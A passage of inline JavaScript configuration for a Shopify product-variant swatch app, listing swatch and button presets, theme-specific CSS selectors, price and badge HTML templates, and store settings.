        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, 